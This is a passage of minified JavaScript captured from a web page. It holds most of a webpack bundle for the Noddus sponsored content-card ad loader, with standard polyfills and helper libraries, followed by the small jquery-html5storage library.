t?this._bodyText=t:r.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:r.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():r.arrayBuffer&&r.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=h(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||i(t))?this._bodyArrayBuffer=h(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var t=f(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?f(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(d)}),this.text=function(){var t,e,n,r=f(this);if(r)return r;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,n=l(e),e.readAsText(t),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r.formData&&(this.formData=function(){return this.text().then(b)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(t,e){t=c(t),e=a(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},u.prototype.delete=function(t){delete this.map[c(t)]},u.prototype.get=function(t){return t=c(t),this.has(t)?this.map[t]:null},u.prototype.has=function(t){return this.map.hasOwnProperty(c(t))},u.prototype.set=function(t,e){this.map[c(t)]=a(e)},u.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},u.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),s(t)},u.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),s(t)},u.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),s(t)},r.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var v=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function y(t,e){var n,r,o=(e=e||{}).body;if(t instanceof y){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new u(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new u(e.headers)),this.method=(n=e.method||this.method||"GET",r=n.toUpperCase(),v.indexOf(r)>-1?r:n),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function b(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function m(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new u(e.headers),this.url=e.url||"",this._initBody(t)}y.prototype.clone=function(){return new y(this,{body:this._bodyInit})},p.call(y.prototype),p.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},m.error=function(){var t=new m(null,{status:0,statusText:""});return t.type="error",t};var g=[301,302,303,307,308];m.redirect=function(t,e){if(-1===g.indexOf(e))throw new RangeError("Invalid status code");return new m(null,{status:e,headers:{location:t}})};var w=self.DOMException;try{new w}catch(t){(w=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack}).prototype=Object.create(Error.prototype),w.prototype.constructor=w}function E(t,e){return new Promise(function(n,o){var i=new y(t,e);if(i.signal&&i.signal.aborted)return o(new w("Aborted","AbortError"));var c=new XMLHttpRequest;function a(){c.abort()}c.onload=function(){var t,e,r={status:c.status,statusText:c.statusText,headers:(t=c.getAllResponseHeaders()||"",e=new u,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}}),e)};r.url="responseURL"in c?c.responseURL:r.headers.get("X-Request-URL");var o="response"in c?c.response:c.responseText;n(new m(o,r))},c.onerror=function(){o(new TypeError("Network request failed"))},c.ontimeout=function(){o(new TypeError("Network request failed"))},c.onabort=function(){o(new w("Aborted","AbortError"))},c.open(i.method,i.url,!0),"include"===i.credentials?c.withCredentials=!0:"omit"===i.credentials&&(c.withCredentials=!1),"responseType"in c&&r.blob&&(c.responseType="blob"),i.headers.forEach(function(t,e){c.setRequestHeader(e,t)}),i.signal&&(i.signal.addEventListener("abort",a),c.onreadystatechange=function(){4===c.readyState&&i.signal.removeEventListener("abort",a)}),c.send(void 0===i._bodyInit?null:i._bodyInit)})}E.polyfill=!0,self.fetch||(self.fetch=E,self.Headers=u,self.Request=y,self.Response=m)},function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"default",function(){return g});var o=n(15),i=n(33),c=n.n(i),a=n(79),s=n(47),u=n(82),f=n(80),l=n.n(f),d=n(81);function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var c,a=t[Symbol.iterator]();!(r=(c=a.next()).done)&&(n.push(c.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function v(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function y(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function b(t,e,n){return e&&y(t.prototype,e),n&&y(t,n),t}Function.prototype.$asyncbind=function e(n,o){function i(){return c.apply(n,arguments)}Function.prototype.$asyncbind||Object.defineProperty(Function.prototype,"$asyncbind",{value:e,enumerable:!1,configurable:!0,writable:!0}),e.trampoline||(e.trampoline=function(t,e,n,r,o){return function i(c){for(;c;){if(c.then)return c=c.then(i,r),o?void 0:c;try{if(c.pop){if(c.length)return c.pop()?e.call(t):c;c=n}else c=c.call(t)}catch(t){return r(t)}}}}),e.LazyThenable||(e.LazyThenable=function(){function t(t){return t&&t instanceof Object&&"function"==typeof t.then}function e(n,r,o){try{var i=o?o(r):r;if(n===i)return n.reject(new TypeError("Promise resolution loop"));t(i)?i.then(function(t){e(n,t)},function(t){n.reject(t)}):n.resolve(i)}catch(t){n.reject(t)}}function n(t){}function r(){}function o(n,o){var i=new r;try{this._resolver(function(r){return t(r)?r.then(n,o):e(i,r,n)},function(t){e(i,t,o)})}catch(t){e(i,t,o)}return i}function i(t){this._resolver=t,this.then=o}return r.prototype={resolve:n,reject:n,then:function(t,e){this.resolve=t,this.reject=e}},i.resolve=function(t){return i.isThenable(t)?t:{then:function(e){return e(t)}}},i.isThenable=t,i}(),e.EagerThenable=e.Thenable=(e.EagerThenableFactory=function(e){e=e||"object"===(void 0===t?"undefined":h(t))&&t.nextTick||"function"==typeof r&&r||function(t){setTimeout(t,0)};var n=function(){var t=[],n=0,r=1024;function o(){for(;t.length-n;){try{t[n]()}catch(t){}t[n++]=void 0,n===r&&(t.splice(0,r),n=0)}}return function(r){t.push(r),t.length-n==1&&e(o)}}();function o(t){if(t){var e=this;t(function(t){e.resolve(t)},function(t){e.reject(t)})}}function i(t,e){if("function"==typeof t.y)try{var n=t.y.call(void 0,e);t.p.resolve(n)}catch(e){t.p.reject(e)}else t.p.resolve(e)}function c(t,e){if("function"==typeof t.n)try{var n=t.n.call(void 0,e);t.p.resolve(n)}catch(e){t.p.reject(e)}else t.p.reject(e)}return o.prototype={resolve:function(t){if(void 0===this.state){if(t===this)return this.reject(new TypeError("Attempt to resolve promise with self"));var e=this;if(t&&("function"==typeof t||"object"===h(t)))try{var r=0,o=t.then;if("function"==typeof o)return void o.call(t,function(t){r++||e.resolve(t)},function(t){r++||e.reject(t)})}catch(t){return void(r||this.reject(t))}this.state=i,this.v=t,e.c&&n(function(){for(var n=0,r=e.c.length;n<r;n++)i(e.c[n],t)})}},reject:function(t){if(void 0===this.state){this.state=c,this.v=t;var e=this.c;e&&n(function(){for(var n=0,r=e.length;n<r;n++)c(e[n],t)})}},then:function(t,e){var r=new o,i={y:t,n:e,p:r};if(void 0===this.state)this.c?this.c.push(i):this.c=[i];else{var c=this.state,a=this.v;n(function(){c(i,a)})}return r}},o.resolve=function(t){if(t&&t instanceof o)return t;var e=new o;return e.resolve(t),e},o.reject=function(t){if(t&&t instanceof o)return t;var e=new o;return e.reject(t),e},o.version="2.3.3-nodent",o})());var c=this;switch(o){case!0:return new e.Thenable(i);case 0:return new e.LazyThenable(i);case void 0:return i.then=i,i;default:return function(){try{return c.apply(n,arguments)}catch(t){return o(t)}}}};function m(t){var e=t.ownerDocument.defaultView||t.ownerDocument.parentWindow,n=e.document.querySelector("html"),r=e.document.body,o=r.querySelector(".content-card"),i=document.getElementById(e.name);i.style.height="1px",requestAnimationFrame(function(){var e=Math.max(r.scrollHeight,r.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight,t.offsetHeight,o?o.clientHeight:0);i.style.height=e+"px",n.style.overflowY="hidden",n.style.overflowX="hidden"})}var g=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.fetchContentCard=this.fetchContentCard.bind(this);var r=e.getAttribute("data-token"),i=e.getAttribute("data-url");this.correlationId=c()(r+i+n+Date.now()),this.isNoddusContentCard=!1,this.pbType=e.getAttribute("fbtype"),this.fb=e.getAttribute("fb"),this.token=r,this.id=n,this.url=this.setUrl(i),this.contentCard=e,this.contentCard.id="noddus-content-card-".concat(n),this.contentCard.dataset.initialised=!0,Object(o.a)("content_card_request",this.correlationId,{token:r}),this.loadContents().then(this.sendConsent.bind(this))}return b(t,null,[{key:"init",value:function(){console.log("### NODDUS CARD-LOADER v5 ###");for(var e=document.getElementsByClassName("noddus-content-card"),n=0;n<e.length;n++){var r=e[n];if(!r.dataset.initialised){new t(r,n);0}}t.resizeObserver=new d.a(function(t){var e=!0,n=!1,r=void 0;try{for(var o,i=t[Symbol.iterator]();!(e=(o=i.next()).done);e=!0){m(o.value.target)}}catch(t){n=!0,r=t}finally{try{e||null==i.return||i.return()}finally{if(n)throw r}}})}}]),b(t,[{key:"setUrl",value:function(t){return Object(s.isWebUri)(decodeURIComponent(this.fb))&&!t.includes("fb=")?"".concat(t,"&fb=").concat(this.fb):t}},{key:"sendConsent",value:function(){var t=this;try{var e=this.contentCard.querySelector("iframe"),n=e?e.contentWindow.otp:"";Object(a.a)().then(function(e){return Object(o.a)("content_card_consent",t.correlationId,{cmp:e,otp:n||""})}).catch(function(t){console.warn("Error retrieving consent data from CMP"),console.warn(t)})}catch(t){console.log(t)}}},{key:"loadContents",value:function(){return new Promise(function(e,n){var r,o,i,c,a,f,l,d,h;return this.fetchContentCard().then(function(p){if(r=p,o=Boolean(r.body.children.length||r.head.children.length),i=o&&r.querySelector(".content-card"),o&&!i&&(this.fb=r.body.innerHTML),i){if(c=this.setupIframe(),a=c.contentDocument,c.contentWindow,f=r.querySelector("body"),t.loadAssets(r,a),v(f.childNodes).forEach(function(t){var e=t.cloneNode(!0);if(["content-card","wrapper"].includes(e.className)&&!f.querySelector("#jw-player")){var n=e;"wrapper"===e.className&&(n=e.querySelector(".content-card"));var o=document.createElement("a"),i=!0,c=!1,s=void 0;try{for(var u,l=n.attributes[Symbol.iterator]();!(i=(u=l.next()).done);i=!0){var d=u.value;o.setAttribute(d.name,d.value)}}catch(t){c=!0,s=t}finally{try{i||null==l.return||l.return()}finally{if(c)throw s}}o.innerHTML=n.innerHTML,o.style.display="block",r.querySelector(".article-link")&&(o.href=r.querySelector(".article-link").href),o.target="_blank",o.style.textDecoration="none",e=o;var h=document.createElement("div");h.style.clear="both",e.appendChild(h)}(e.src||"").includes("jwplayer")||a.body.appendChild(e)}),a.querySelector("#jw-player"))return t.loadJWPlayer(r,a).then(function(t){return y.call(this)}.$asyncbind(this,n),n);function y(){if(l={cid:this.correlationId},Object(s.isWebUri)(this.contentCard.getAttribute("data-clickmacro")))return(e=document.createElement("div"),e.innerHTML="&nbsp;",e.className="adsbox",document.body.appendChild(e),new Promise(function(t){window.setTimeout(function(){0===e.offsetHeight?t(!0):t(!1),e.parentNode.removeChild(e)},100)})).then(function(t){return t?l.isClickmacroAdblocked=!0:l.clickmacro=this.contentCard.getAttribute("data-clickmacro"),o.call(this)}.$asyncbind(this,n),n);var e;function o(){d="";try{d=t.loadOtp(r)}catch(t){console.log("#### CONTENT CARD OTP NOT FOUND ####")}return c.contentWindow.otp=d,h=new u.a(c.contentWindow,l),this.checkHeight(c,h),b.call(this)}return o.call(this)}return y.call(this)}return this.passback(this.setupIframe(),o,r.head.innerHTML),b.call(this);function b(){return e()}}.$asyncbind(this,n),n)}.$asyncbind(this))}},{key:"fetchContentCard",value:function(){return new Promise(function(t,e){var n;this.url=this.url.replace("/noddus.com","/cc.noddus.com/oe").replace(/(&?fb=<script).*\n?.*\n?<\/script>/,"").replace(/(&?fb=%3Cscript).*\n?.*\n?script%3E/,"");(function(){return t()}).$asyncbind(this,e);var r=function(n){return new Promise(function(t){return setTimeout(t,5e3)}).then(function(e){return t(this.fetchContentCard())}.$asyncbind(this,e),e)}.$asyncbind(this,e);try{return fetch(this.url).then(function(e){return e.text().then(function(e){return n=e,t((new DOMParser).parseFromString(n,"text/html"))}.$asyncbind(this,r),r)}.$asyncbind(this,r),r)}catch(t){r(t)}}.$asyncbind(this))}},{key:"setupIframe",value:function(){var e=document.createElement("iframe");return e.style.width="100%",e.style.border="0px",e.title="Sponsored Content",e.id=e.name="content-card-container-".concat(this.id),this.contentCard.appendChild(e),"ActiveXObject"in window||e.contentWindow.stop(),t.resizeObserver.observe(e.contentDocument.querySelector("html")),e}},{key:"checkHeight",value:function(t,e){var n=this;setTimeout(function(){var e=t.contentDocument,r=e.body.offsetHeight,i=e.querySelector("html").offsetHeight,c=e.querySelector(".content-card"),a=c?c.offsetHeight:0;if(t.offsetHeight<Math.max(r,i,a)){console.log("### NODDUS IFRAME IS COLLAPSED ###");try{m(e.body),Object(o.a)("noddus_iframe_collapsed",n.correlationId,{token:n.token,url:n.url})}catch(t){console.error(t)}}},3e3)}},{key:"passback",value:function(e,n,r){var o,i=this;if(console.log("### NODDUS WILL PERFORM PASSBACK ###",n),n||(o=this.fb)&&o.startsWith("<")){var c=e.contentDocument,a=e.contentWindow;c.body.style.margin="0px",console.log("### NODDUS PASSBACK SCRIPT INJECTION ###");var s=c.createElement("script");s.src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js",s.async="true",c.body.appendChild(s),s.onload=function(){c.write=function(t){return a.postscribe(c.body,t)},n&&r&&a.postscribe(c.head,r),a.postscribe(c.body,i.fb)},t.resizeObserver.observe(c.body)}else this.contentCard.innerHTML=""}}],[{key:"loadAssets",value:function(e,n){var r=[].concat(v(e.head.querySelectorAll("style")),v(e.head.querySelectorAll("link")),v(e.head.querySelectorAll("script")));t.loadBaseStylesheet(n),r.forEach(function(t){n.head.appendChild(t.cloneNode(!0))})}},{key:"loadBaseStylesheet",value:function(t){var e=t.createElement("style");e.innerText=l.a,t.head.appendChild(e)}},{key:"loadOtp",value:function(t){var e=p(v(t.querySelectorAll("script")).find(function(t){return t.innerText.includes("window.otp")}).innerText.match(/'(.*?)'/),2);e[0];return e[1]||""}},{key:"loadJWPlayer",value:function(t,e){var n=v(t.querySelectorAll("script")).find(function(t){return t.src.includes("jwplayer")}),r=e.createElement("script");return r.async="true",r.src=n.src,e.body.appendChild(r),new Promise(function(t){r.onload=t})}}]),t}();g.init()}.call(this,n(76),n(144).setImmediate)},function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(145),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(26))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,o,i,c,a,s=1,u={},f=!1,l=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick(function(){p(t)})}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){p(t.data)},r=function(t){i.port2.postMessage(t)}):l&&"onreadystatechange"in l.createElement("script")?(o=l.documentElement,r=function(t){var e=l.createElement("script");e.onreadystatechange=function(){p(t),e.onreadystatechange=null,o.removeChild(e),e=null},o.appendChild(e)}):r=function(t){setTimeout(p,0,t)}:(c="setImmediate$"+Math.random()+"$",a=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(c)&&p(+e.data.slice(c.length))},t.addEventListener?t.addEventListener("message",a,!1):t.attachEvent("onmessage",a),r=function(e){t.postMessage(c+e,"*")}),d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return u[s]=o,r(s),s++},d.clearImmediate=h}function h(t){delete u[t]}function p(t){if(f)setTimeout(p,0,t);else{var e=u[t];if(e){f=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{h(t),f=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(26),n(76))},function(t,e){var n,r;n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&r.rotl(t,8)|4278255360&r.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=r.endian(t[e]);return t},randomBytes:function(t){for(var e=[];t>0;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,r=0;n<t.length;n++,r+=8)e[r>>>5]|=t[n]<<24-r%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var e=[],r=0;r<t.length;r+=3)for(var o=t[r]<<16|t[r+1]<<8|t[r+2],i=0;i<4;i++)8*r+6*i<=8*t.length?e.push(n.charAt(o>>>6*(3-i)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],r=0,o=0;r<t.length;o=++r%4)0!=o&&e.push((n.indexOf(t.charAt(r-1))&Math.pow(2,-2*o+8)-1)<<2*o|n.indexOf(t.charAt(r))>>>6-2*o);return e}},t.exports=r},function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(n(t)||function(t){return"function"==typeof t.readFloatLE&&"function"==typeof t.slice&&n(t.slice(0,0))}(t)||!!t._isBuffer)}},function(t,e,n){"use strict";t.exports=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})}},function(t,e,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var n,c,a=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),s=1;s<arguments.length;s++){for(var u in n=Object(arguments[s]))o.call(n,u)&&(a[u]=n[u]);if(r){c=r(n);for(var f=0;f<c.length;f++)i.call(n,c[f])&&(a[c[f]]=n[c[f]])}}return a}},function(t,e,n){"use strict";var r=new RegExp("%[a-f0-9]{2}","gi"),o=new RegExp("(%[a-f0-9]{2})+","gi");function i(t,e){try{return decodeURIComponent(t.join(""))}catch(t){}if(1===t.length)return t;e=e||1;var n=t.slice(0,e),r=t.slice(e);return Array.prototype.concat.call([],i(n),i(r))}function c(t){try{return decodeURIComponent(t)}catch(o){for(var e=t.match(r),n=1;n<e.length;n++)e=(t=i(e,n).join("")).match(r);return t}}t.exports=function(t){if("string"!=typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},n=o.exec(t);n;){try{e[n[0]]=decodeURIComponent(n[0])}catch(t){var r=c(n[0]);r!==n[0]&&(e[n[0]]=r)}n=o.exec(t)}e["%C2"]="�";for(var i=Object.keys(e),a=0;a<i.length;a++){var s=i[a];t=t.replace(new RegExp(s,"g"),e[s])}return t}(t)}}},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){e=t.exports=n(153)(!1);var r=n(154)(n(155));e.push([t.i,".cc-play-btn:after,.play-button{background:url("+r+') no-repeat;position:absolute;width:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);margin:0;padding:0}.article-link{text-decoration:none;display:block}.content-card{cursor:pointer;box-sizing:border-box}.content-card:before{content:" ";display:table}.content-card:after{content:" ";display:table;clear:both}.video-content{position:relative;height:100%;width:100%;overflow:hidden;top:0;left:0}.video-content .jw-state-complete .jw-controls,.video-content .jw-state-complete .jw-controls-backdrop,.video-content .jw-state-idle .jw-controls,.video-content .jw-state-idle .jw-controls-backdrop{background:transparent!important}.video-content .jwplayer.jw-flag-aspect-mode,.video-content .vid{height:100%!important}.video-content .jw-preview,.video-content .vid .jw-preview{background-size:cover!important}.video-content video{background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.video-content .cta-content{border-radius:4px;position:absolute;top:5%;right:3%;width:auto;height:35px;padding:0 10px;line-height:35px;background:#fff;opacity:.7;z-index:99;display:none}.video-content .cta-content a{color:#4f4f4f;text-decoration:none;text-transform:uppercase;font-weight:700}.content-card-image,.content-card-media{width:100%;position:relative}.content-card-image img,.content-card-media img{display:block;width:100%}.overlay{z-index:99;background:#03a9f4;color:#fff;padding:2px 5px}.overlay,.play-button{position:absolute;left:0;top:0}.play-button{background-size:contain;background-position:50%;width:auto;height:35%;margin:auto;right:0;bottom:0;z-index:1000}.cc-play-btn,.play-button{display:block}.cc-play-btn:after{content:"";background-size:contain;background-position:0;position:absolute;width:auto;height:30%;left:.5rem;right:0;bottom:.5rem;z-index:1000}.visit-website a{color:#03a9f4;float:right;margin-right:1em;text-decoration:none}.sponsor a{display:inline}.v1 .content-card .visit-website a{color:#03a9f4;float:right;margin-right:1em;text-decoration:none}.content-card-header .text{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;padding-bottom:2px;overflow:hidden}.content-card-image{position:relative}.content-card-footer .sponsor a{display:inline}.in_english{display:none!important}',""])},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(c=r,a=btoa(unescape(encodeURIComponent(JSON.stringify(c)))),s="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a),"/*# ".concat(s," */")),i=r.sources.map(function(t){return"/*# sourceURL=".concat(r.sourceRoot).concat(t," */")});return[n].concat(i).concat([o]).join("\n")}var c,a,s;return[n].join("\n")}(e,t);return e[2]?"@media ".concat(e[2],"{").concat(n,"}"):n}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(var c=0;c<t.length;c++){var a=t[c];null!=a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="(".concat(a[2],") and (").concat(n,")")),e.push(a))}},e}},function(t,e,n){"use strict";t.exports=function(t,e){return"string"!=typeof t?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),/["'() \t\n]/.test(t)||e?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},function(t,e){t.exports="[data-uri]"}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/jquery-html5storage/html5storage.min.js
body_size: 44
content:
!function(e,t){"use strict";var o=[],s=["localStorage","sessionStorage"];t.each(s,function(s,c){try{o[c]=c in e&&null!==e[c]}catch(e){o[c]=!1}t[c]={setgs:{cpf:"html5fallback:"+c+":",copt:{path:"/",domain:document.domain,expires:"localStorage"===c?{expires:365}:void 0}},setItem:function(s,i){return o[c]?e[c].setItem(s,i):t.cookie(this.setgs.cpf+s,i,this.setgs.copt)},getItem:function(s){return o[c]?e[c].getItem(s):t.cookie(this.setgs.cpf+s)},removeItem:function(s){if(o[c])return e[c].removeItem(s);var i=t.extend(this.setgs.copt,{expires:-1});return t.cookie(this.setgs.cpf+s,null,i)},clear:function(){if(o[c])return e[c].clear();var s=new RegExp("^"+this.setgs.cpf,""),i=t.extend(this.setgs.copt,{expires:-1});document.cookie&&""!==document.cookie&&t.each(document.cookie.split(";"),function(e,o){s.test(o=t.trim(o))&&t.cookie(o.substr(0,o.indexOf("=")),null,i)})}}})}(window,jQuery);
